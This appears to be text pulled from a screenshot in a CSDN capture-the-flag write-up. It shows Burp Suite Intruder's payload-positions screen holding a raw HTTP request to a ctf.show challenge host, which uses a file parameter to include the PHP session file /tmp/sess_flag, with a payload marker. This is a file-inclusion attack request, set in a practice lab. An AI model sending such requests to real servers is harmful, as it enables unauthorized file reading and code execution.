 get Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
GET /?file=/tmp/sess_flag HTTP/1.1
Host: 26bfc8ed-f28a-46ef-94a6-bbff5bb92e6b.challenge.ctf.show:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1\
Connection: close
§a§
CSDN @TT13UG